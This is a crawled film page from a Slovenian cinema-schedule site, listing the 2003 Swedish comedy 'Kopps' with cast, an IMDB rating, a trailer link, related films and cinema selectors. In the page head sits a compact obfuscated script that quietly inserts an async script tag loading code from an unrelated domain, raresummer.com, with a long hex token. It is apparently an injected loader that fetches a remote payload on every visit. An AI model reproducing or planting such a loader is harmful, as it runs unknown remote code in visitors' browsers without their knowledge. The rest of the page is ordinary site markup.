

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/8742/Kopps
body_size: 10998
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Kopps - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Kopps">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/8742/Kopps')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li><li class="hidden-sm hidden-md"><a href="#related"><span class="glyphicon glyphicon-thumbs-up"></span>Priporočamo</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Kopps (2003)<div>90 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino8742-Kopps.jpg" title="Kopps" alt="Kopps" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/f7LD4773XzI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8742/Kopps'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Kopps https://gremovkino.si/film/napovednik/8742/Kopps'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8742/Kopps&prefilltext=Kopps'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Kopps gremovkino.si/film/napovednik/8742/Kopps'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino8742-Kopps.jpg" title="Kopps" alt="Kopps" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/f7LD4773XzI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Akcijski</div> <div class="label label-default"> Komedija</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Josef Fares</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Josef Fares, Mikael Håfström</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Fares Fares, Torkel Petersson, Göran Ragnerstam, Sissela Kyle, Eva Röse, Christian Fiedler, Erik Ahrnbom, Harry Goldstein, Michael Fares, Viktor Friberg, Jan Fares, Yngve Dahlberg, Kerstin Hellström, Paula McManus, Maj-Lis Hörne</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Švedska</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0339230" target="_blank"><b>IMDB</b><span>6.7 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Kopps</small></h3>
       <p>
 Za film <b>Kopps</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/swe.gif" title="jezik: švedski">
                                <span style="float:right;font-size:12px;padding-top:2px">02.08.2013</span>
                            </div> 
                            <img src="/film-video-20413-Kopps-trailer.jpg" alt="Kopps - trailer">
                            <a href="http://youtu.be/f7LD4773XzI" title="Kopps - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/f7LD4773XzI" class="extraLine btn btn-light-gray btn-block youtube">Kopps - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section id='related' class='trivia-section'><div class="tab-pane fade active in" id="">
                     <div class="clearfix owl-controls clickable"> <h3 class="floatLeft mb-5"><small><span class='hidden-xs glyphicon glyphicon-thumbs-up'></span></small> Priporočamo tudi</h3>     <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                     </div> 
                     <div>
                     0
                     </div>
                     <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino5608-Patrik-15.jpg" alt="Patrik 1,5">
                                 <a href="/film/napovednik/5608/Patrik-15" title="Patrik 1,5" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino15665-Jalla-Jalla.jpg" alt="Jalla! Jalla!">
                                 <a href="/film/napovednik/15665/Jalla-Jalla" title="Jalla! Jalla!" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div></div></div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8742/Kopps'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Kopps https://gremovkino.si/film/napovednik/8742/Kopps'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8742/Kopps&prefilltext=Kopps'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Kopps'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Fares Fares">Fares Fares</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Torkel Petersson">Torkel Petersson</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Göran Ragnerstam">Göran Ragnerstam</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Sissela Kyle">Sissela Kyle</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26539/Walad-Min-Al-Janna" id="movieImage"><img src="/film-kino26539-Walad-Min-Al-Janna.jpg"  alt="Walad Min Al Janna" width="60" height="79" style="border:1px solid #000" title="Walad Min Al Janna" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18889/Journal-64" id="movieImage"><img src="/film-kino18889-Journal-64.jpg"  alt="Journal 64" width="60" height="79" style="border:1px solid #000" title="Journal 64" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15922/The-Nile-Hilton-Incident" id="movieImage"><img src="/film-kino15922-The-Nile-Hilton-Incident.jpg"  alt="The Nile Hilton Incident" width="60" height="79" style="border:1px solid #000" title="The Nile Hilton Incident" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/13704/Flaskepost-fra-P" id="movieImage"><img src="/film-kino13704-Flaskepost-fra-P.jpg"  alt="Flaskepost fra P" width="60" height="79" style="border:1px solid #000" title="Flaskepost fra P" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23415/Jonssonligan-Den-perfekta-stoten" id="movieImage"><img src="/film-kino23415-Jonssonligan-Den-perfekta-stoten.jpg"  alt="Jönssonligan - Den perfekta stöten" width="60" height="79" style="border:1px solid #000" title="Jönssonligan - Den perfekta stöten" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17051/Ododliga" id="movieImage"><img src="/film-kino17051-Ododliga.jpg"  alt="Odödliga" width="60" height="79" style="border:1px solid #000" title="Odödliga" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5608/Patrik-15" id="movieImage"><img src="/film-kino5608-Patrik-15.jpg"  alt="Patrik 1,5" width="60" height="79" style="border:1px solid #000" title="Patrik 1,5" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8713/Tur-retur" id="movieImage"><img src="/film-kino8713-Tur-retur.jpg"  alt="Tur & retur" width="60" height="79" style="border:1px solid #000" title="Tur & retur" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17049/Den-allvarsamma-leken" id="movieImage"><img src="/film-kino17049-Den-allvarsamma-leken.jpg"  alt="Den allvarsamma leken" width="60" height="79" style="border:1px solid #000" title="Den allvarsamma leken" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11065/Resan-till-Fjaderkungens-Rike" id="movieImage"><img src="/film-kino-lang1-11065-Resan-till-Fjaderkungens-Rike.jpg"  alt="Resan till Fjäderkungens Rike" width="60" height="79" style="border:1px solid #000" title="Resan till Fjäderkungens Rike" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/30.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28950*Pet-noci-pri-Freddyju-2">Pet noči pri Freddyju 2</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
